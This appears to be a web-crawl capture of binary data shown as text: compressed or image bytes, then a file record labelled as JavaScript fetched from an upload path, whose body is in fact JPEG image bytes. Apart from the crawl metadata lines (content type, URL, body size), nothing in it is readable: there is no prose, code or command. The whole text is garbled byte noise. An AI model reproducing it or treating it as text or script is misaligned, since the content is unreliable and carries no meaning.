යXޡ	1"6���D?}i�uƵ$z5�WT~�O�?"�F)[1J���%��̞_|����!o��C�����(���L}����nx��c+~:�P<�A#ckQ��-q�7�~���#w�[�Xۑ�E��p���� '��l�f�/Q�E�[y�i@���$��0B\���1�{}kQ�$	�">�[~��[ZJƏ$G|�Q����BDtWe�_}nZ���I=�J	��_F_�R�������!L�<V�Rj?�+W�;�G������[c�k����oq�(����V��BX��,B�Ѕ��!t�����%�$c+Oҥ�^�J�~�j�]��Q�/HEz�oNF9�!z�%�'��t���B��2��Bz+С�ccZ�=/��������'w�_�'Ƶ~�~��'w� }�!�^�Z�^�W�.��!�1�d�-�7��?�֭�~����tF���z�!y>p1��ʽ7��="}*���7}��\kѾ7�z�#=H���p��}�W�mq�7�b�?�#�œ���0001���������#��������������&�$�c���-!1i!BҞk�D����Q����?��p�?�%g�)3�������
7z�O�?��?��?���#��?gw�]V1��1�c�1�Ο?M�PC�LS?��ƌ?�Ж��2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�i�>L�̧̾̾̾������}��{\��B�E�h^_?D"̼~L�̾��� !         0@P��  ���o�绻���绻�����������^u�����/��+V�ĵS5�%�0�:��
ִ���8�"x�?�q�eZ�����������#_���𛻻��M�������������+��M�.N+�![Vձd��GʬD�B���zc(V�7TX�M����P����؉7z���g���x��{�������������h����Z����H����"x�)ac��t ͵����w�2VVV��f3w�c_�ww���Ώ�fg��ff J����<�<�����3��h��_
���S�31��}vn�ھ�X�ρb�����q�ޓ����2@,c	�a7����*R�3KO�L��sՌ=O�+��z`z0�u�(� Nj�q���N�Ǣ�:��i_s��T�+Tx�^��30��}��z��΃3ф;��j����+�#^�Ǫ�1�t�+c�턬�Jf�ۖ߬�U�����3���ww}3�f�ffWwv�._�7���R���T�:�m
�m��{���ul^�����|��������b'G{�og̙�F��3��vN+7,[Dls���Z"J�%iJf��II�^{��_���� ח���ճ�=�S�|�wt�}V�n���kc����c���t�����O�no,�Rq�p���&g��}�330��ô���!b�\�$D��Y��Ƶ���u{��330	W��?]?W�a{��>D�癘�����γ303B���x��h�f 2��*��n���� F6m��89��K�z&c�g��)nɻ�f�n���)��W5J��5N�2U-�R��{]�2n�˱u��o���mk���M��}C��퇦`g�R�
�k����@Ĵ�X��BbJ�ϣ��{F1TwuVx��C����307�lBoGA�� T�f"a�b�ԂD
ʏ�t��[���ef�ZS����_W�B?s�v�C���|J�)�S�L�� ȗ+�ð ̩U�=��#IkZ�=�_�����qq��^���HG���aR�>-J��+�T�7�bf�j����c� �'�1�ֲKZ�!�8� ?kWÖ��{~[�#�`fw�h�ek��s�&��Ŕ��;�&�i��N��h�f�&w���K�6cRkb��������ҵ�v�A�F�^��� �|�D ���yyyh���p3 3�X��b`T����g��9-�v�J��q׏���Z����H�Kvw�g����C����hB`` z.�d!	�:���=,ZYݘ�+P菫��k��6f�#���x8)�Q&�--���yy�o��zx���jP��R��cݺgj+�tt�D�K�R�*BϩæX�/"�ŭjS���~~.*U�����*���9f���+<||J��(ԫ\�Ǽ��<� ea �R"f$�/\!�fC���;�������+��??8iO"*��[�ׯ'?7?5��fg��g��Z�
��<3��DN�Jҥ��nD�LΉ��X��~7�+m��x��d�޼��'�)�O�����q�/����i~k~�~�����Ys���!M��U,�ˬ*T<s����<|||zfd�Ӓ�
�C݇���{�xm�����N"��o/-צ���<��!�Y���:̄!Bo����fڵwHB�&��a�331=���hVZ�dޞٔ�vRo��^G�����+b�V��bfz0�D;a����w�ͷ� *!�]�k8ϳ�ij�g���ç���;���˓�ss��K+Z�w11=B��D%�&�0=@*��o"R�C���x��;z#t����V����/����x�2Y�ݘ��ƾ00�"�����Z�����5�M#4����:g�'X�[����J�w|���0��ۛ��rr�6��	�9=���a���<s3<||||kJ� ��o��R���L����C���W؄c�{>"�3���������g��k�[�D��>>9�kZ�#�k�rpަ�L�F1a��������no���<���ѷ��ea��	��`W�Ҳ��cN	��%��K6}��_gل"���Y����1n:�)7z�[���Я�gʰ�#L ��@=^�l��'��Їɏku�;{��}�B.����O;u�ۃ��e��ܖ�B�|s<p�>0<s3�FgA��4I�wN��܍���'B�>Lf�[L��^>>ϾL���?G'�7�o"�xoh0�i~��c����� �=�3=7o/LLe+��C�&1�V���C���;V���~~~[����mo�zۥ/{� Tɝt���z� ;{{���Ij�zP!2|�݌c5���;}u��iu���y�d�YX������]:� C��`f x�����������3��%�58���	X��m]�g�؄�G�������佭iX�iK+�8,����ww�����>>>%||J��gG�3/O�N*�eeb��e]�d��!-������n^~nN{_��������z�̂;�\��3D�CwFf3�k�fx�b����hP�P3:ɾ[�Z*�u���]ޘ��ȷ�y�ADf%�5"��>C<Q�7wHtt �#�� W��� � ��=E���a�%s:c{Z�v�����hC�F0���r�DF[�wHttBa�� ;��w�������&��֙���A��=5�%�13���iih�2�j�p�}�tF !	c*��:{!�;�**#گO�r���KZ��X�7���n��c�sm8�lBn���d:: B2�v}Ξ�zn芊���U��cc���c�ֵ������spP�:�eeVq�*3wwwN�M��Hլ�� f|7w{;̇�b�&d͘�3ћ�w{m�{ە�<@��譅��ǭ���(��33tS�V33!�����t{�!_M]U�~O�,����o�âr�����
#�#[R��a�2�HuYX�s����;�a��� ;c�zn�3330��lg'%�o��2ZU����ec2�z���|��$���Og����gO�+����F=���ܯgə����⍞��/<V���0������Ξ�]���;:}z�uT}ǳ�����mV����sS��-�IxE�����Dj��[��3t���π���w ���n珡�n���n^NF���ݻ��xDg�Z�g��M�"'�3��L�U_r1���/{��~�>PFZ^qǦU�d���R+F���z.��yt�a�c�{���#�=�_���)61�	�&�tF���>!�,R���EykR1�����-9=�������Z�1�-Z�B(�Q�鄿7'�(�n/����le�c��8��~�Tzb����D�!*Ԃv���ɖ�o/�9�}Z��#g��ܓ8i�F��ɛ�}hŌ&f3~[��������>�֗����-[y��G{�{^�!��q����~_������ٚ��~~>>)a;a�e�_�Ǒ��Cg��-m�f�[�����f��+�Z�����r���߈�&�+\�ɾ���VfZ1*�h}�y�~��,�D��KG��!+j�wwHze����p�:�1�����g��'巑�!������c-zZ&�у�~�>(�e!-����ڶ����ܗ��C�� e�<��ܼ5�h�����:f�ʵ���1����t�iZ��*�e!-��� *���ɞ w���n֔�T�m��ܜ��y�j�P*V���)
��Q���x��z�+׊#�h|�'��UZB�m/��f3~��^;7�����ƥ?�8�V�i���ͼv�i�RQ+O�~>P�cv��hZf"�]�e��h}H�Z����e!�I�z�­<~��� JZ�!�r��x��A����9cZ�I�5�;(�^���a7u��1�/{�}W�y����R�x^>Ȟ?kv+�kn>Z�nr��';#D����n#�X��|�7*ǧ����5������� �����\h�VrBp�i�ݪ�����'�9��{xg�������H#�F��A�B�������2Ӗ�'�o/?=��>䷦o79^��9:�xlC�Lf�<||ey+�\��;R˪��r����-F��%|����7-l�B�>)X�Q�Uy99#5�̛�M����J����2��Tj��za��y)�so�U�������W����9+b�bi8�x��{�L�{���Kr��7z~g��g��Y^�-��ߎ�� =0������?������3ʪ��+m�%ti�m��K�3w5[�rߓ����'//'+��2�z��?���9��+���g���61���D�f�(�����Q���⿑/_㺨���^�5�濒U��7?��y|�/kh��}���aզ~�Z�)-�7���������ַD|�yyy�����c^JY��e�<7��z_��rr�g��������,���ΙS�S���Ih�o��LaE-�-kʵ�fd����[��9NS���+�����]���䥼s�F�մ����Da龹���m_���RRZ1��8������Z+uQ�v�����G����@9+mݭ�9*�����?G�/[��Z.��jذ������?�^n2RZ1���9?Ƒ�Ջ�W�KJ�l�6`�.��'��R�|�o��潫��vl�n,X�a�Zí���rN~/
X�˿�������v�tC��F3x��r�rJۋ����\� ���!IGv��ki���X�o[��P������#��%k/�	i��\s�/Ol���Ǧz���[ZsQ����NK��e� ��V�UGT�b��nZ�Vo����{[�Ƽ���OD�t��X闖�m�Ǧa6�"rR���S|�X�O�Kd%�'�fftZ��|�v�/Y��~6(��-���x���L�^[�1�:>dc���{Nn;krڽe��b��->T�9kz����9�e������Gfg�����c	��W�K4��>~&����ބ���s�"fz�m�n;o�zd~6���ZZ�q�Q��KC�e�"�Z�#~>��=��0��k{���v����8�#,sҗ�ٔ�h���!M~v��d��%z�m	o�n�J����]��Jۋ�98�U���Z�h�q�뗏������#��#�#����1얔��J�G���{_��g���N���Y	�6-�q޷�^+P�.!�����^(�r<|�	�e���� c��j��bt	��w��16-Y�f&}^�~N[!JW��_ȢsS��!��k|���䬹�K5kj�wz��3��zw�Ƅ�$%�X�z�η��n����-.Jږ�܌~�����Jqqqxdݼ�5 &�F!��;q����ĕ��fgZ���4��X���т5� �[yVv��|��B��w�W�"f|�9-k�����jB1�NquHM����w�N.^=��o\���:���������wDG�YXv�+O�J��-�"DL����{\�S���B1�9���uwk�eZߊ�歸�Zޖ�ƛ�z�n+S�e��"<j��n�>ZrV'�o9�l����1��y:���q�,�Ϳ'-�Q�7���#��rZ5䧅R�Fo[��30"<^���h�-T����Ӛ�G�<z�1�=Y�;+��T��6onN^ks[��>�ф!8�9)z���|�h�_�Եk+++jܳbVg-/�h����#ݣ	��-n{R�X�����y��݌�J_wz�>�ʜ��5�A���Yi���7�a�, Z˜�|�M}0�fb"fx7��c�,~z׍��轘��6�:!�:}F��(�ߍ�`�-��+�k~7�y���[;�NI~;R�*�3!�b"fZܜ�c�q���嵱c��D:!�:}�i�[�X��i������[��
�Vղ�_�.ZrT����%�H����o�3Ǉ���[�o�xا�Z�C��133'�����9�c3&�,:L���1�[$������ז�-[W;���9okY�%iN3�sr�׏����9�y+�B���-����O/R��fg��W�h��9x�(>=���x��K��W�V�?��rYSr���?9[�yZr4��n���!��z����wwwk�dfx#��}N^+���ݫ��Z��x���^_+�R�����1�;H��q��5<��O�^yCΗ������=C؇�333+�DL��q�Rn��x�6y9o���f�x)�Y���X'?5x����~�йjӐ���z��!�C������>��Bu���)�NO����?M��ZT10�%�9,����"4*��K�sr�x�Q��^Z||rn��Wn�Afu�������j�k�KO��ks��r~��|e
��%�9IN.>�z��y9�y[��V�)j����#��Ogd&f X =��fW�^NNKڅ8�@E&��-��|<|hM�-��K��󜊭�KW�V��B�1�� &�!P��݇{���L�?��<�yo��7���z�rr<���~*q��܏F��-�Z�=�Zw�n���Wt� tv���U�33�6��-�p҄#<���ܝxӏ��իX�_�����!Zx�Z3D{������V f`L��γ33��k�����q�ܜ���|H�:ӎ�lm~[�6VYm3�+3�3--��� O�$�|��b�,�P�lX�`d��Rf@������)�v�^>*��yo��æq��qX!<����,�-�S�������#wwty9*�V!3�����������������'��y���@�~Ksy��h�* t�K6
���x5�B�[�_��*�T�d�}����M��337��� ������
�W���-�~~K�)���%�{10:��@mn_���L�� ���|�&#V���,彑��Y^:pV��/-��*Zտ�n�, J��3:"!-�^��?��x�� =H�@��3��?�X���w-)Z�q�!2з'7/,�Z��bhc<�����2bD�-��+R�@ɽ=aY�<g���>^�������[ߚ�r��8N2�.�''/.����a�<|B'���ffz313 
ֵ��; �!�z������333=�/(� .>��M������U��;��3�W�1���p���	��[��nﭥ�>�)ZqS���-��9�~Έz1�ф#�U�*T臩��t��=�u����յ
�jqR��_E�-��9�D"豇ф#�U�L臩��t��=�Bffffxڍ_�P:f��7/�y�30I���u����ě�ffc-`:���G� ��M����A����ݹv�Pۼ�ܷ�/��� W��c0����_��{�;KS>�#��[�ܾD�s��n���z���a	I_L;�A�a����6x�ߚ<��V�oDW� }s0�����c�e�J�gL!��L��ț���z��EQݿ������Uݬ �3��z��U��S::a�|k遙����=WG��e_//&�,�w{c�V���M�&fg��:���t����?�w��z���L�Z��m�C��0�����~�� �B0�<C�z� g��ޥ��-kZ��o/w���/-��M��N��
��>���u���M%������0�D�=3+�{���K<l��31v��a�t}��r�Yih�Z5��a	��=3+�{���f�@��L��!�G��>�ݙ�RZZ1�+��@6&Bd�:Q=7w~{���FZ���"OZ���k�W� >�=twOvh�zff3W��������i_F�����ߩ���ٻfqJB�L�G}B>�=��v =����tF1���d�|�C��c7z��S��l���i �2�˲�����c큫0=���3�e�7܌#C��!C��M}��0��Z``w_��،z�}Z����Z6��%����KB0�o�w}X�0��D�@���>A���F=V=���~)z^�����:���¹�S����R�s3������3������������x� M-��A�&��	�9��׎{ff{�KG���������C��O��NO�rO�r_��?����1�r_����y������� _��������O��<�~o'¼epgA����G�ɺ������ݗ������+��<<<<<<<
x��)������P�K����ƴ���������������i���ҕ��3���C����f��/g\�-Jڞ�� &       ! 0@"1QAPa`�� ? �v�{��wH�Gm�����z�֧���F�㜏۞p�J'u�
�o�J%��KQ�Ԯ���>B�'�����V��1�,kS�$^&H�bZ�k��Z��H�J�Z�"zb�ֿJ����'s��\o�n�]0Wk��Π�7�W�}h^���z�$-J�V�1��-Wc����Ow�We� �z��G��oW�V����$�AQ�]��������2�+����)	j���Y"�+�~�#�;,Dm��A䄙��DtB/P_U�x}JX��R�ѓ2P̾��W�]W��>�ķ�]4K#��q1bG�2hl�,F��JD����X�Ҷ��������(,]%������dd�&,�wdc+�k�ů�42���f�>:�7ƺ���)�^�b�E��4.2��)�v�D��'�ۑ�D�^�#�9�����2.��ߥ,�6�c����a	��������\{�}+��&R1G���1�}��|����hB�Z���iH��z�9m��g�|D���!� �j�]����\e�0�/��PKi�8��5q]��\��!��]>L������c퍴>B�v_7����I��6"��-�,�,���O	���k����F�o҂	���6}	bx�B�{�,��t��}����E��>��rR!KL�	�U���|g!�H�(T$��GM�2Y�~��U��|c�rA{�z��,�B��Com��C��R���ש}��D=V���'���ߥ(��x��o'$
P�B!���"O�'ҹ9�B��P��#$�/�'W�[MD��Ow��H$o'Cc�̙$!�46�!q�H0����3����3�m� �Z����s��Ȯ���&&(��1�.����� ��33�l���/�U��!i��?Mi��9u�K�c�����	�pvc�O�2�,�̇�|oU�z�Ƨ��4A���_Eq�_�"b��#�W	|c��7���Ej�A��W�I��W��_(-�!��� ��=Ʀ����!��~� ��gQ����ls�P�$B#HQ��D��KN/^�z�H��S}���B��.�"�ZcR���^"D	���|_���c#K�k�Gbk�Ye�c��c�f���nr�H���\ﶵ}���K%��^<%�7�}A/Ԯ���֯���o1�bmn��1���=�L���B(cۅ�'���\�H��i�4�Ǘ���d}�s�'-N�񭱏w�^�Ȅ�E���'B�O�|��,��ί�݈ZB�/HB�Ƿ:R7�e�D
�лW����?����E��|.ľ�̆>7�wƻ��ާ"�[����_��b��\gw����l�I&!/V��W��=J'U�	Ǆ���>MjD">01��[��qE�G�j5$t����kl��W$��
{�x.����Q��~݌}u�Q�p�E�|o���_%�?B���fC����"G=�E�!i�H����!5����C/T1���+���z�W�p���g�'��!F��3�^�j���W�+�8�� ��L'�����=PǶ=W�#����.״�c}�!p�3���ŏK�wE��,��|F>P1��]�׭~�t!ɍ�&��(�V��d�ߗK�>�!c�|���!m�c�B#��=.P�"v���%X��-��D��KZ���n�\�Ծ�h�G쌈|otY}��1�}��|hc��_jTH��G�8�"8��%�I+�D�?q�c>��>4446�yP�'��оĨ\ d��R/!z7� �Ɣ��~�d�5���E��(� >��!\_��(�Ho�L^�^d�}�Њ�h�z,B��w��dk�U��Ez� "q)���(���_�,	d�,���l�bl�e�>�$�թ䘖кP�C�i=2W"�bH�!,��/4c�2���ز��/�k'X�x:\�bOK֯Ac����q�A�D&N�$y`F^Ք^��H�9ƼI�h|&>���&(��>0bb���3$6�ݑ�mx$�:c��Q#݈��!q��*�<]��d}�U����tA*7E�%�-x��W�z�7���B	���p�4_�z���'��Q��;r�W�D�}�A�F|��/ԕ����G�ƙ䄏���'��>&_�;.,��I�x:_f>3�ž�y}�4�=������L��1a�+�����?I�ix�J'P��B�<�YD�Y[�x��$�7��A|oh]�{O5��s���k�N�<rv'��V���M� R�%8d��O�i������HB�$}�HZ�K���� �k������/�(�[�0���wPN]%(�wz��bh����|�ֽ��Ĕ��E�'R����TnY$q�Q�6��)�e�ۙ �{oU��ש���n�&=J�zB׍�#!��?���/�����:�j�%�1��yA��D=�Ad#Hk(E$Iw�N1�e���W�Z�p9�hB�1���d�Hdn�#�			�5��H^,�w�x��[��D��!r_b_�$d� �_fFCbbONx1ΐ��;��W�1k�*��'��ȜǏُ���m!z�\Li�֙C��_�Y�辈%jP�Z�ue�x�,T�Y*O�I"Y<+W�����U�3Z���U�P��Y�,�q��<q&P�
	9��!��~�jeq�Q^�q�B"��7��{]R<F����J�X����$�$?-��C�����H����.F2z��c����H�gǔ4&��\��j���Q(�����OJ$��ly2	+��߳)���,�'�ei�{em�_ePc�"x���쑌^'��Gړ'���อ��E���2;�$��-���W�2'�8,���R(%�������v_GȔF�W�z�v�ߣ�D���d2um���q��Wdn�/��J#�ܐJD�1�(�����a�$�C+r�D�dy
7,COK�FR2Q~��B��职d�!b���m�O4&�����;�H��d���L�7�z�j���ؿ�C�y!Ä<~��|s�d��B�d}��5�҅�}�*�|%��en��Om�@�$��+�	+R��g��oU�^����o���$v�D=J$�{������I[�5�^���nu�?f(r�"��JF�S]�y$����1-F�"����9�1B!A$#)�HE�:�)��Az�V��[X���clb���뮸d��[cL�������me���2FH�W
,c��#�����]�BI��?by�%(DzMi�i������<����I�P��J21�-�bщ?�%�@��kr�.{����&�{c��\�G*���"���U�I�2}�Cܐ����l�K��[��u�Py�t��\l�|�K+�qB�4��Q%q�������Ж������}rA<��:c�G�M�	PC�e��c�ZL�(����2HIt8�2����O؄%�|��PQ|��W�	/��E�K��Y+����I�1i��u�d��U��Z�������$���엧$2v��/��M�i�Z[c�1�t=6&��9�+��}E�� ��H�7ޘ�r8�/�t\�(�Q��d	�"�D�P�!��֍�9D����E���|�Y�_T"G�H8�#ʆ�˒8_���P�L�@���1d��=V��������C+h���������H���рǑPI�i�Ѝ1ɒ�v��?N	1d: ��������z�t3#.s��C�+�#'�$���y_�{���iϩ"hx���nI11BB�B[r6H���Di��H�����I�rx��蛡�w}lc����B�!Œ%�Q?d��і�E"\pHX�ޤo"I<Y��g�d��px��vJ86I��Eϯ~�{҆�(�!�$y`��%�	p��u'�r$$'��'�G��O^���R��	Y�pLZ�`�����Lm@���Bʈ�F^pb��i2є�1BCc�ؖ���B�i�}I��{��J�~��KLd��$[�k�L��ll�I��<����ؠ�pB�y����2�k�u_�^��ė�2�2EȒ,B���m�b���H�CZI;�c�1w&(Z�$"Q�1�Oh\hzB����!v�^2�3���F�LHH�ʂYp�%	�	/��^��w�[�c{X���,K<�:�Y�nYHC|��{� U�s&R<���'<q�66'�]!$B��Dd�{hn��bK��n8�4�ԑ���K�c%��i\+؝K!�c����'��ɉ"Бllm�7��c��tF��0�|o�����Ls�,q3l��.�<��#�N
<~�bb�Z�2�=-!�E괅�%c�"�ڍ�����(ZB�zB�ުOI$qcw�{�b�<�Gﾘ�33w�^��Q���X㦔�Z�N���c�$�%j}z�D�+01����꾫� �[T�q�c�`��
�x�,��T,���[OP�=���i��C��I�ԗ5��@� r=41�c4�KclfL�F��(m�W��s��V買z�5��$�7�����#��ȟ��W��]�H]*"����Ѕ�Ѕ�B�����DV��諾�쮪�u�\�m�69��W�|������J��o!�$F.�;��z��B�׾��^�(H�1�<�{�/���x��`�p�f7�b��"��?V�K�n������!!'��u�}������k�lyX�=R�8� ��ܜH}��4�>�)��^���� ���&C�\1Z}��D�Gm�_�6J!��lc���zR!�P�LI�~�cՋU�
D/���
	T5�&V֜�e�W����C+��]U��WUz��� �R��F���P�1ƧH��1@���Bs�[�,���2E�1���+����^�����-�o�s�Z�jĄ�܏��c���c�1�֯o��}U�Y:�u^��{���ف����}����G�]U�^�G�ƾ���1�cc������1�c�1�c�1�fPff3&f�d���?E��B���9�у�1���ə�f1�cǶ1�cC�|����c���1�'��\oٱ߹%`�3Fl�8� ���?�?�?�?�?�?�?�3�c�c�a�a�a�a�a�c�c�c�c�c�c?F?�?�?�?�1�c�c�c�c�c�c�c�c�c�c�c�c�c�c�c�a�c?F��_F?����� ��i<��������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260112/b0656647-b2cb-40dd-b7b6-7d4c68d838ac.js
body_size: 31091
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222�� ��" ��              ��             ��    �� ���i�5����i,�ˎ5J�	@�	@L  0&P%.Ɨ�}}Ǐ|�H�   DĂeh���a�O���������[���mӳ�V�<��T��   ���b�Ή��X 	   @    	��f�{�|�S#M�  H�f˳��KWjt򫧋{6����,cl��М��H�m{4�\��5@��S�R<C�ɑ"�         �J${��f��G��*u �OG��^_s֦tv8x6�Η_֊]���[�s"�>&1���1+6�:�<��5=�2��И��� � ��	@� %`0&PH 	@L �f����m�O7��a.�m��v<�ޜ�+��<e��y��=�t�\lyЋ�1Q��/s�74Ӆ��+�<?4�F�,/P                 =l�+t7X��}@�7w��q�wG^�8y���άoy�Yv��r�5���xo��z˙�/rA-�].��s8{�=o(t�0�(   0  I0��0�( J`& �^�֮�'��/����G��?4�ɳ���Lu��qu�,ڸ���U�~,+��ǽw>����ڃ&%�k��գ�c�� 	   �e��ѻN��ڿ�W$Y�     �� a��O/;�gB�o'v��M����u�o��՚�nT�e��zt�{�]V��.�e:{��vY1�<(v�(�("PL�J���^�һO�q,��KX���w�;<IC<ePD��a��յLY��5xCv��=J����u��V�͇�q�l�P%P%P%�ϩ�Wj<���`��Z*~歯K�Ӛu�}����^�e����������~��;M�#���  ��.n{V�+��V9����װP��4:|�So��b�4��[��9=��f�a�c�|u�.�/�͵��G����q�x�    ���oi�/+���sݢ��5w�V�sOsR�;��}>2��� 7�9�!|&p����	�3����έ��o<*W���*��F`  y���¹�p��uv=���V���t�p-U��%S}�ͳ���)�n (( �>�1ٳ:�y��ح��߭����zj>}p�n��=��L��� �r�Z(����v�W:N�-�Yj\�      Z��\��|X�Bwx]
� �    �  ���z���4}��F6j爜&	�	�3���eP'6OS�Vگ��K��jٱlh�V��       ��v�ݣ��	@�	��("P%P%P%P%	˂t�6=s}L���HBp��π  ;��'N��_�F�+{�?x������$Be    �֨��u�A�H �[8�q��    ����<m�x��G����7���yޫ�Li�`K
'����I�LŏV�oO����h�r�y��Sմ�m�vf�U�]�yc�����>}ij�����t���5x8oR�Mf&-*�&���m�(m�$���;=MZV�68���g�F�������VޟS�(����$6.?g�v�y8>c?g�s�[=Y�.&���ة��}>��S�	�;?? $ �>���
�@�ȶx�Z��xT��������r{�k�̲��t~�\i�6��� "գn&�:�p�����i� څ��~�/S	R����<x���Ͼ��'޶��K�W�[��������߼3_����?�`C���%p�cޫr�v=�O_V��`     .�|еV�ɏ��!)��k�wB�N�ݫz��V� �*�I�K�
2�(��(�>?�=�{�>�>~��m��\;���x�|YBR�915Z�� ����+�B�R�_�u�ݝ;C^���<LlΎ�긾rǸ�녕=�7k�8���_B���Sb����_���sЩl  �8�۴��nhe� �d�ңo�Z���?^*nt�m�F�Spw�  	@�	@�~&��kK���a����+6ju��#�S���6���sIv��c����u�V�^�5��7r�Ц�e�t&�a��SgZ����8���t��bq� �F~W/�z�l�NP��	=��'KF�_w���ף��=
B.U�	@�	@�	D�   'Z�s��iwj��,wE;qK��nT��q���$�}���u��]nO[��{�w�1*־�����R��������;\{�>�gFQϼ �[ut��c��N�j���Ӻ��z��������͕�n6DN,�$�9׺� K��L\�     �Tϧm����2��[|Q�[uy-�X�6}y.���w��4���oI��OS��s��d�Н�or�/w��v��������5��b��#��H�[6��ѥ���ӧc�v����+oǇe1"2   D�=[�<K�*Ɏ�    L�  �m�g��������5x�E���u}k� �^��E���^���:@{�P-4��6�jW(ݪ�c�8Ζ�p�"@�s�q�R�mטi�   ��e�����@ `�IP%P%H'cZbrct1kZ76��µ� r�i���,U��0��%P'.(�ӣ���:��4����#  CFq�ԯ�.V�������~�]��}]��E}��[ٮШxݪ��M���[v��E�S�/U�H@�H      <r�g����͋��1�<K�o��ٯ��Ú��N��k��F�  ��j��}��/,z����u���l�ωſj�6ƿN�L-���Ybu��xլ�;<�ݬ����h[�J��v`�  @  @$l#���f����Wk�{������C�G=���ڻ�
V��nT[����@ �,v.7k�Ҏv:��{�0�R�r��hڠt:{y������ʛ�猖�w�z�<N�U�4�:|��  ڼq�<��~g�*A�   %P%P&P&lu�������U,]�{�m5v�J��.����լ���l��Z`J�J��K��z�_�ѥ(˷��Z�ʻ�U�&���u���[>=�9�9Z(��e	�Q�����s��=zdO�:T� 	��	@	��H �  �w)=*{����{������?�J�\�	  j�zӟ�48�Nu�{�Xq��V��E����w��=yf�_�e��t�i{:}:AcPKv�C�s��49��y{�:��	   $�P%$�P%����{'�}�}�#N�2��oGCC��yC,d�H%Q!P$ %%s`D�8|���P��H$	�$�@  %P     ��a=�n���         0           `$�P%P&P%P%`%P%P&P%P%P%P%P%P%P%P% H@�H@L	@�      �  �>r��tsa�!�ˎU��3XZfU��VY�ʴ�a�8n���6�g�'�9 �      $	�@�H �	D�	@�	z��t�L���d�F3���X���≳Ei'��]�|fQ��Μ�Ίcv5۝1�:�NR'����l��LfάD,�8�M�L�r�x����X��n�m��D�A�H��  A �����;�������Sq�8	 �    �H    �Y0�w�r�����ɷ�2����� � �P$$P�3���"f�& 1��ϩ�gX�@a!Q"0�%  �b`� @@ 	@�͆$$    ~�[f��Dט]�  ;|M�yZ:Z�|��}^{TB@    ;�m����i��y� L     Lg��:�]՘o�    ����ݺ-⏎[��{6��}�p����㥳���&��������\y<�n���֮+�}��{��Ãɳ� ��g���so�n���=GvI�W�i�w8��M�83�՝W�������>��c�kV�nn�����H6@    :\�����P��Ӄ�Z`%�`%��+e]��{�'B�F���U�^���q���T�Է������#���[�uyN�?�d����u�����|��û²W�f�ߧr�a���ק{��*��ԭ��'>���{��B�ɷ����ѭڨ[�s�Z�ߗv�}�D��0( �jW�u�|>�;�l�s{�De�(�(�6��r���&�GӞ,�Wt[;��&߾Of�$;'c[,O�����"�|�z�:[�i|�͊�V|ʧ�(6�n��w�e����ڿ{o�k癬��:}��_f徝vח��ZsZա�׭j�{�޳��F��꽳&��U�^-�6�(�(�(��3����½#���G���He�֪   ^GsS�՘m�n�����έ�a��R�P��9�1��::3al#sL3�h!0e�\���x'ד<z7JUϗf����G@g�������Q�Qj���
�    2���W�h*n U7��6��.oV�e    e���_0��bN�G��On�  ��2�     ������K:�v8����;&-y�    ,gN㳹ʳ"��  ^�<~���}�4I�sm��60���  	�                ��8>�����ޅM�^׵��@�� .       03@!12"4P#$A`���  �L�a� ý8VXY'3� �ȟ�(ܽ���A��0l��������b!�q�6��D��F5&� ƪ��,�� 8�n"b|�x�`�?�Ay�rx��L8X���/
��nG�ŘT����^j��X�>�!d��F%�ɨ��	�4��x������c�$[����2'_"�ILF��9Ro4	��I(fX-��	m�>�t(�����	k�Um�
 ���ڷ�lL2���]P����x@�[�s:E����.��S��I�����N*ĬL�_��`3�\�ƹbw��zg�r�݃�x���WP�a@l�!��s�Y��Kp�[^BUg\�#��H��n�ɝ"�7���2'^�@=��+'t���p>f�SŐ��8������=���-��%ٯ$��_e��|1D�S���bwl��-��*Yw�'omc޻��� R���2��`����:�V��k!bÓ,7t����`���15&rD ��m�H���sՂ�5׶�A���ec9ɘse�Φ��8 ��{7��T�U^d� ��ʬ��}�����E� C���`���j#�_���w��c:���@}D��ֵ�>W�:��_�"*^}���j�� ��Zr�� ����ܫ�(�1mY����������v�H���J���h�J0�p�v���F���H|,׵q��DH壑�99�Vٍt*�f3X�r�+�R��K�$w1��R�����r���F��q� �S��Ty4w��N��dN�,)ʧ���V�f��b8l�ENL�c��!������BNsӞtO*,���v]�ρ
�4���/�����;Y�`�D���Ik<���_e�ݼ�kLq,��EIfp���r�M�*��v�N�Ju�Wϲ���gHqn?�ڦ��m���ƙON��-�T��W�����R�R~�0Q>Y��ʜ*!8\>rj21ع�y�� 3�.j \u�&�F��,ND��#)���G\���e����f������N'��oI|�s^ȝ2��5�E�4I4�ʱ�jP�y�S����d��c(Ns_͂�E�e��9Լ�-�c׽�5��O�t?O�1����u������ֺ�_�F�&u_�8�Y�"s_�\�m��70��>I����>tOĩkL���|�m�_���ֈΐcղyD�E\5�^^z�g�^u�:���5��ml(\�ix!G9�fH|+lr�z�=~"�0x|d�e6N��ŕ���]t��ٞ����������P<��w'څO�#>�� Ϩ/>��g�4�=��9_���c4��3��'�A*|�����:�r,��U�3�:��cO�c�b8~ ���ǧV��Y�S��3�@p�y��`�FP���B����q�)�f�LM�ƽ���͋���?H�X�@A��Zd�!���5��_Q�Gu��g^��R�o��W�|d]l`_�D�Ĕ%��nXK�����Mz�b�-,�*��;��z� ��S���IF��b1�""gY寛��� %� ̓�:A���T�^��3���#�xdʽxPڷ����w��õ�*��,�P��%�6�&��K�Qڛ6z8��W��PY\��9N�طk*זF���ŉվ%�fn�]r�L�+��Tɩ��O�#R��� أ��K�a ]���M�)A/j�>����K���� ;1!?i��c����>�Ż_p�J��
]��[U=5�H�bݎ�xR�i�t�>���m��1�`���ou���ݏ���(O�}�Q��&��&�F}@3�A�R��gԃ=x`�\�8'�cX���yRNжޚ��y�X�\X�M���׫�,��|p�>�������Ƀ�>���JN2
Gm���'��C�X���mF�J�k�>��d��'��#��W��Kb�wȪ{��U�-��?�2#\
�9���0䴈�'��ʥ��+��p����\>�L����Α�H�d�U]5r��'�3��ܤN����� c++��ʴ�P{[3"t��ޜ��e0؞�t�݀�i2yi=��L����@Ft�6l�eɒoɬΛa�'�=��?�>�~W��w�����9p� �/�q�܂4�0W.I�Ucf.�� 8uVqb��)��qG��C�mɍ>M'n��%�"�_��ps�ZX4J"v���F��˕�Q�����5�o5{����Ъ�l��L�����"����S
